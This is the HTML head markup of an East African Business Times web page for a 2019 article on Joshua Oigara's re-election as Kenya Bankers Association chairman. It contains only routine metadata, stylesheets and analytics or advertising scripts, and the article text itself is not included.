

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/
body_size: 28199
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oigara re-elected as Kenya Bankers Association (KBA) chairman | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oigara re-elected as Kenya Bankers Association (KBA) chairman | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:author" content="https://www.facebook.com/teddyleting" />
	<meta property="article:published_time" content="2019-06-28T06:47:45+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Teddy Leting" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@prof_tleting" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Teddy Leting" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"},"author":{"name":"Teddy Leting","@id":"https://www.eabusinesstimes.com/#/schema/person/6068871a32ed8551b7ba51709b015b83"},"headline":"Oigara re-elected as Kenya Bankers Association (KBA) chairman","datePublished":"2019-06-28T06:47:45+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"},"wordCount":204,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg","keywords":["Joshua Oigara"],"articleSection":["Banking"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/","url":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/","name":"Oigara re-elected as Kenya Bankers Association (KBA) chairman | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg","datePublished":"2019-06-28T06:47:45+00:00","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg","width":800,"height":400,"caption":"Oigara re-elected as Kenya Bankers Association (KBA) chairman"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Oigara re-elected as Kenya Bankers Association (KBA) chairman"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/6068871a32ed8551b7ba51709b015b83","name":"Teddy Leting","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2024/06/1562058499-40-ask-ted-media-96x96.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2024/06/1562058499-40-ask-ted-media-96x96.jpg","caption":"Teddy Leting"},"description":"Teddy Leting is an enthusiast business writer with over 7 years of experience in developing strategic communications plans, generating multimedia materials, producing web and social media content, and developing targeted presentations to communicate key messages and initiatives. He has a Masters degree in Media and Communication from the University of Strathclyde in Scotland.","sameAs":["http://www.teddyleting.co.ke","https://www.facebook.com/teddyleting","https://www.instagram.com/teddyleting_jnr/?hl=en","https://www.linkedin.com/in/teddy-leting-a89801ab/","https://x.com/prof_tleting"],"url":"https://www.eabusinesstimes.com/author/teddy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Oigara re-elected as Kenya Bankers Association (KBA) chairman Comments Feed" href="https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Foigara-re-elected-as-kenya-bankers-association-chairman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Foigara-re-elected-as-kenya-bankers-association-chairman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/6290" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
